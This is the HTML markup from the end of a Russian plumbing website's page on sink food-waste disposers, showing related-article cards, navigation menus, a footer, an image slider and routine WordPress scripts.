                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html" rel="bookmark" >Электрический самоходный штабелер: техника безопасности для операторов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Электроштабелер – маневренное грузовое оборудование самоходного типа. Применяется при погрузке, разгрузке и перемещении паллет	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123756" class="post-card post-123756 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html">
                            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html" rel="bookmark" >Дрели алмазного сверления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дрели алмазного сверления уже давно используются настоящими профессионалами для прокладывания коммуникаций и различного рода	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123738" class="post-card post-123738 post type-post status-publish format-standard has-post-thumbnail  category-tehnika tag-https-remontexpert-top">

    <div class="post-card__image">
        <a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html" rel="bookmark" >Обзоры на бытовую технику: бесплатные рейтинги самых популярных товаров</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Покупка техники в дом – всегда событие. Очень хочется, чтобы выбранный агрегат прослужил долго	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123691" class="post-card post-123691 post type-post status-publish format-standard  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html" rel="bookmark" >Кресло-кровать: преимущества и назначение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Функциональность мебели – один из главных критериев выбора. Да, конечно, она должна быть ещё	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-21T11:17:44+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html" content="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение">
<meta itemprop="dateModified" content="2019-11-21">
<meta itemprop="datePublished" content="2019-11-21T11:17:44+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/razrabotana-sistema-dyhaniia-pozvoliaushaia-dyshat-pod-vodoi.html" target="_blank">
            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/razrabotana-sistema-dyhanija-pozvoljajushhaja-dyshat-pod-vodoj-a45d1b5.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/razrabotana-sistema-dyhanija-pozvoljajushhaja-dyshat-pod-vodoj-a45d1b5-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/razrabotana-sistema-dyhanija-pozvoljajushhaja-dyshat-pod-vodoj-a45d1b5-200x112.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/razrabotana-sistema-dyhanija-pozvoljajushhaja-dyshat-pod-vodoj-a45d1b5.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/razrabotana-sistema-dyhanija-pozvoljajushhaja-dyshat-pod-vodoj-a45d1b5.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/razrabotana-sistema-dyhanija-pozvoljajushhaja-dyshat-pod-vodoj-a45d1b5.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/razrabotana-sistema-dyhanija-pozvoljajushhaja-dyshat-pod-vodoj-a45d1b5-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/razrabotana-sistema-dyhanija-pozvoljajushhaja-dyshat-pod-vodoj-a45d1b5-200x112.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/razrabotana-sistema-dyhaniia-pozvoliaushaia-dyshat-pod-vodoi.html" target="_blank">Разработана система дыхания, позволяющая дышать под водой</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/simptomy-i-lechenie-ykysa-encefalitnogo-klesha-y-cheloveka.html" target="_blank">Симптомы и лечение укуса энцефалитного клеща у человека</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/dikii-lesnoi-horek-chem-pitaetsia-i-kak-jivet.html" target="_blank">
            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720.jpg 660w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-650x365.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-200x112.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720.jpg 660w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-650x365.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/dikij-lesnoj-horek-chem-pitaetsja-i-kak-zhivet-f9be720-200x112.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/dikii-lesnoi-horek-chem-pitaetsia-i-kak-jivet.html" target="_blank">Дикий лесной хорек – чем питается и как живет</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/raznovidnosti-frezy-po-derevy-dlia-dreli.html" target="_blank">
            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae.jpg 660w, https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae-650x365.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae-200x112.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae.jpg 660w, https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae-650x365.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/raznovidnosti-frezy-po-derevu-dlja-dreli-7d8f0ae-200x112.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/raznovidnosti-frezy-po-derevy-dlia-dreli.html" target="_blank">Разновидности фрезы по дереву для дрели</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=11a91e0e4b')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-5325649.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-dba1813.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-f5c66f3.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-d294154.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-1f649a3.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-0bf1981.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
